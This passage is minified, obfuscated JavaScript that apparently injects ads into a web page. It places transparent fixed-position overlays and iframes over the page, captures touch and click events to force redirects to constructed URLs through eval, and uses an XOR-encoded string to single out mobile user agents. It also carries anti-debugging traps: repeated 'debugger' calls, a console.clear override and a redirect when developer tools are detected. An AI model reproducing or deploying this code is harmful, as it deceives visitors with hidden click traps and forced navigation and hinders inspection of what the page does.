semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();kjfsxqmn(window,document,navigator,adObj);;//182727-qc1/*74b7f9ad4b6e836116d8f7370ba020ba*/